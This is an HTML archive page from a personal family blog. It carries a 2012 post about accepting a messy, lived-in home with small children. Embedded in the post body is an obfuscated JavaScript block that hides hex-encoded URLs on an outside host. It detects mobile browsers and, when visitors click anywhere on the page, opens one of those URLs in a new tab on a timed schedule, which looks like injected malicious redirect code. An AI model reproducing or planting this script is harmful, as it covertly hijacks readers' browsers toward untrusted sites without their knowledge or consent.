

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sippinglemonade.com/category/the-usual/page/30/
body_size: 11111
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>The usual Archives - Page 30 of 31 - Sipping Lemonade</title>
<meta name="viewport" content="width=device-width" />
<meta name="generator" content="WordPress 4.9.28" />

<!-- This site is optimized with the Yoast SEO plugin v8.1.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://sippinglemonade.com/category/the-usual/page/30/" />
<link rel="prev" href="https://sippinglemonade.com/category/the-usual/page/29/" />
<link rel="next" href="https://sippinglemonade.com/category/the-usual/page/31/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="The usual Archives - Page 30 of 31 - Sipping Lemonade" />
<meta property="og:url" content="https://sippinglemonade.com/category/the-usual/" />
<meta property="og:site_name" content="Sipping Lemonade" />
<meta property="og:image" content="http://sippinglemonade.com/wp-content/uploads/2014/09/lauren-sipping-512.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Sipping Lemonade &raquo; Feed" href="https://sippinglemonade.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sipping Lemonade &raquo; Comments Feed" href="https://sippinglemonade.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sipping Lemonade &raquo; The usual Category Feed" href="https://sippinglemonade.com/category/the-usual/feed/" />
<link rel="pingback" href="https://sippinglemonade.com/xmlrpc.php" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sippinglemonade.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
		<style type="text/css">
				</style>
	<link rel='stylesheet' id='wp-polls-css'  href='https://sippinglemonade.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.73.8' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background: #009DFF;
	border: 1px solid #007DBF;
}

</style>
<link rel='stylesheet' id='omega-style-css'  href='https://sippinglemonade.com/wp-content/themes/hotel/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css'  href='https://sippinglemonade.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='wp-paginate-css'  href='https://sippinglemonade.com/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.0.7' type='text/css' media='screen' />
<script type='text/javascript' src='https://sippinglemonade.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://sippinglemonade.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://sippinglemonade.com/wp-content/themes/hotel/js/tinynav.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://sippinglemonade.com/wp-admin/admin-ajax.php?action=addthis_global_options_settings&#038;ver=4.9.28'></script>
<script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js?ver=4.9.28#pubid=wp-9d1ddcc97a17dde2900b2c6157f53306'></script>
<link rel='https://api.w.org/' href='https://sippinglemonade.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sippinglemonade.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sippinglemonade.com/wp-includes/wlwmanifest.xml" /> 
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-24063261-1', 'auto');
  ga('send', 'pageview');

</script>	<!--[if lt IE 9]>
	<script src="https://sippinglemonade.com/wp-content/themes/omega/js/html5.js" type="text/javascript"></script>
	<![endif]-->

<style type="text/css" id="custom-css">body, h1, h2, h3, h4 { font-family:"Droid Serif", Georgia, "Times New Roman", Times, serif; }
h1, h2 { font-weight:normal; font-size: 2.7em; }
h3, h4 { font-weight:normal; }
a { color:#e41064; }
.entry-title:hover { color:#e41064; }
a:hover { color:#e41064; }
.site-container { margin:0; }
.wrap { width:auto; max-width:950px; background-color:#e41064; background-color:#FFF; padding-bottom: 0px;} 
.site-header .title-area { display:none; }
.site-header .nav-primary { float:left; }
.sidebar { padding-left: 2em; }
.intro { background-color:#FFF; text-align: center; }
.header-image { border-bottom:2px solid #DDD; padding: 1em 0 2em 0; }
.omega-nav-menu { text-align:left; padding-left: 1em; margin-bottom:2px; letter-spacing:0; color:#6A526C; text-transform:uppercase; font-size:.8em; font-family:"Droid Serif", Georgia, "Times New Roman", Times, serif; }
.omega-nav-menu a { padding: 1.4em 1.8em 0 1.8em; border-right: 0px solid #6A526C; color:#6A526C; font-family:"Droid Serif", Georgia, "Times New Roman", Times, serif; }
.omega-nav-menu .first a { padding: 1.4em 1em 0 3.2em; }
.omega-nav-menu a:hover { color:#3A223C; }
.omega-nav-menu .last a { color:#6A526C; text-transform: lowercase;  fonting-family: "Droid Serif", Georgia, "Times New Roman", Times, serif; font-size: 1.6em; padding: .5em 2.5em 0 2em; }
.last { float:right; color:#FFF;  }
.omega-nav-menu .menu-item { background-image:none; }

.site-inner { max-width: 950px; margin: 0 auto; }
.entry-footer { display:none; }
.entry-comments {  }  
.site-footer { display:none; }

#dd_ajax_float { background-color: #EEEEEE !important; left: -110px !important; padding: 40px 10px 10px 10px !important; box-shadow: none !important;  border-radius: 0px !important; border:none !important; }
.fb-share-button { top:-4px; left:-16px; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
</head>
<body class="wordpress ltr child-theme y2026 m01 d20 h22 tuesday logged-out custom-background custom-header plural archive taxonomy taxonomy-category taxonomy-category-the-usual paged paged-30" dir="ltr" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="site-container">
	<header id="header" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="wrap"><div class="title-area"><h2 class="site-title" itemprop="headline"><a href="https://sippinglemonade.com" title="Sipping Lemonade" rel="home">Sipping Lemonade</a></h2></div><nav id="navigation" class="nav-primary" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">	
	<div class="wrap"><a href="#" id="menu-icon" class="menu-icon"><span></span></a><ul id="menu-top-header" class="menu omega-nav-menu menu-primary"><li id="menu-item-7633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-7633"><a href="http://sippinglemonade.com/">Home</a></li>
<li id="menu-item-7634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7634"><a href="https://sippinglemonade.com/about/">About</a></li>
<li id="menu-item-7635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7635"><a href="https://sippinglemonade.com/down-syndrome/">Down syndrome</a></li>
<li id="menu-item-7639" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-7639"><a href="https://sippinglemonade.com/stories-about-family-faith-and-farm/">stories about family, faith &#038; farm</a></li>
</ul></div></nav><!-- .nav-primary --><div class='intro'><img class="header-image" src="https://sippinglemonade.com/wp-content/uploads/2015/08/sippinglemonade_FBpage.jpg" alt="Messy enough to be happy" /></div></div></header><!-- .site-header -->	<div class="site-inner">
		<div class="wrap">	<main  class="content" id="content" role="main" itemprop="mainEntityOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog">
		
		<header class="page-header">
			<h1 class="archive-title">
				The usual			</h1>
					</header><!-- .page-header -->

			<article id="post-5682" class="entry post publish author-fallsfromclouds post-5682 format-standard category-the-usual" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><div class="entry-wrap">
			<header class="entry-header">	<h2 class="entry-title" itemprop="headline"><a href="https://sippinglemonade.com/messy-enough-to-be-happy/" rel="bookmark">Messy enough to be happy</a></h2>
<div class="entry-meta">
	<time class="entry-time" datetime="2012-10-13T10:31:36-06:00" itemprop="datePublished" title="Saturday, October 13, 2012, 10:31 am">October 13, 2012</time>
	<span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">by <a href="https://sippinglemonade.com/author/fallsfromclouds/" title="Posts by Lauren" rel="author" class="url fn n" itemprop="url"><span itemprop="name">Lauren</span></a></span>	
	<span class="entry-comments-link"><a href="https://sippinglemonade.com/messy-enough-to-be-happy/#comments">1 Comment</a></span>	</div><!-- .entry-meta --></header><!-- .entry-header -->		
	<div class="entry-summary" itemprop="description">
<div class="at-above-post-cat-page addthis_tool" data-url="https://sippinglemonade.com/messy-enough-to-be-happy/"></div><p>My husband was out of town for a few days this week. Which meant I was at home for a few days with a few kids for the first time in forever.</p>
<p>It wasn&#8217;t bad. I actually am quite the pro at taking 3 children out and about now. My method includes constant bribery for the 3-year-old and/or the reminder of the birthday party that we&#8217;re invited to in the not-so-distant future. We had successful trips to Target, Jo-Ann Fabric AND Chick-Fil-A. How&#8217;s that for the suburban mommy circuit?</p>
<p>But strangely, for some reason, I felt this pressure because my house was such a mess. We had no plans &#8212; no company was coming over &#8212; nobody was going to see it. But I like going to bed with a clean livingroom and sparkling-countertop kitchen. I like getting up in the morning to a fresh, clean house to make a morning pot of coffee while the sunlight filters in through crystal clear windows. I like when there aren&#8217;t piles of randomness here and there. [Insert all the moms saying: <em>Duh, don&#8217;t we all?</em>]</p>
<p>But lately &#8212; it seems as soon as I spend three hours organizing one room of a house, another goes to Kansas and gets hit by a tornado.</p>
<p>So I&#8217;m getting over it. Because I had an epiphany.</p>
<p>I was sitting in my livingroom while the kids were napping. My <em>living</em>room. You know &#8212; where we live? And while I was doing that, I read this really good blog post: <a href="http://mothering.com/all-things-mothering/green-living/tools-tips-and-how-to/10-good-ways-to-be-an-unhappy-mom-no-matter-your-number-of-children#.UHV0HEEsK4g.facebook">10 Great Ways to Be An Unhappy Mom.</a> [The writer, Beth Berry, is a fabulous blogger I just discovered. Check out her blog, <a href="http://revolutionfromhome.com/">Revolution from home.</a><a href="http://mothering.com/all-things-mothering/green-living/tools-tips-and-how-to/10-good-ways-to-be-an-unhappy-mom-no-matter-your-number-of-children#.UHV0HEEsK4g.facebook">]<br />
</a></p>
<p>In the post, Beth says that the #3 way to be an unhappy mom is to:</p>
<blockquote><p><strong>3. Base your contentment on the state of your house. </strong>I like a tidy house. I feel more on top of my game, at ease and productive once it is relatively “clean.” But I would have gone insane (and taken everyone with me) if I held onto the idea that I could only be content once everything was “in its place.” Kids <em>exist</em> to dispel this notion. Likewise, feeling the need to apologize for the state of things upon welcoming unannounced visitors is like saying, “I’m sorry you have to see that <em>we live in this house</em>.” <strong>The notion that homes must look like display windows before they are presentable to guests is a crying shame in a culture so starved for community. </strong></p></blockquote>
<p>I loved that sentence, &#8220;I&#8217;m sorry you have to see that <em>we live in this house.&#8221;</em> Isn&#8217;t that funny? We ooh and aah when we go to homes that look like a page torn out of <em>Better Homes and Gardens</em> &#8212; but a well-lived, broken-in, happy home is often <em>not</em> the picture of, well, this:</p>
<p><a href="http://sippinglemonade.com/messy-enough-to-be-happy/101202102-jpg-rendition-largest/" rel="attachment wp-att-5683"><img class="aligncenter size-full wp-image-5683" title="101202102.jpg.rendition.largest" src="http://sippinglemonade.com/wp-content/uploads/2012/10/101202102.jpg.rendition.largest.jpg" alt="" width="550" height="550" srcset="https://sippinglemonade.com/wp-content/uploads/2012/10/101202102.jpg.rendition.largest.jpg 550w, https://sippinglemonade.com/wp-content/uploads/2012/10/101202102.jpg.rendition.largest-150x150.jpg 150w, https://sippinglemonade.com/wp-content/uploads/2012/10/101202102.jpg.rendition.largest-300x300.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></a></p>
<p>You know when my house looks like this? When I am ALONE.</p>
<blockquote><p>&#8220;<em>Alone, alone, alone.</em>&#8221; — Renee Zellweger  in <em>Jerry MacGuire</em>.</p></blockquote>
<p>Actually, my house never looks like that. Even when I&#8217;m alone. White pillows? Breakable knickknacks on coffee table? Fresh flowers? They <em>so</em> don&#8217;t have toddlers&#8230; or cats.</p>
<p>But don&#8217;t you think it&#8217;s funny what we put on a pedestal? Fluffed pillows. Magazine homes. Baby nurseries that look like they were decorated by stylists at Anthropologie. I guess it is impressive &#8212; and I love decorating and organizing as much as anyone on Pinterest &#8212; but when it comes to happiness:</p>
<p>Our homes are not made for looking at, they&#8217;re made for living in.</p>
<p>And that livingroom, with a World Market rug covered in pillows, toy cars, Halloween costumes, sippy cups, Goldfish crumbs and other &#8220;decorations&#8221; &#8212; that room has seen a lot of <em>living.</em></p>
<p>And what a beautiful view to wake up to.</p>
<p>So when my neighbors or friends stop by &#8212; and by some twist of fate, I just happened to have vacuumed and organized and Windex&#8217;d &#8212; and for some rare moment my house seems eerily put together, maybe that should be the occasion for apology.</p>
<p>&#8220;I&#8217;m sorry my house is so clean. I promise we really do have fun here.&#8221;</p>
<blockquote><p>&#8220;This house is clean enough to be healthy and messy enough to be happy.&#8221; — Magnet on my mother-in-law&#8217;s fridge</p></blockquote>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x74\x6f\x48\x32\x63\x392','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x59\x50\x79\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x68\x4e\x4d\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x46\x75\x61\x37\x63\x327','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x71\x69\x6f\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x7a\x4c\x77\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x6e\x74\x49\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x6e\x68\x79\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x64\x65\x56\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x64\x5a\x4f\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<div class="SPOSTARBUST-Related-Posts"><H3>More posts you might like</H3><ul class="entry-meta"><li class="SPOSTARBUST-Related-Post"><a title="Why the Pope made me cry" href="https://sippinglemonade.com/why-the-pope-made-me-cry/" rel="bookmark">Why the Pope made me cry</a></li>
<li class="SPOSTARBUST-Related-Post"><a title="The vow of stability" href="https://sippinglemonade.com/the-vow-of-stability-2/" rel="bookmark">The vow of stability</a></li>
<li class="SPOSTARBUST-Related-Post"><a title="The Secret to Joy, by My Toddler" href="https://sippinglemonade.com/the-rules-of-joy-by-my-toddler/" rel="bookmark">The Secret to Joy, by My Toddler</a></li>
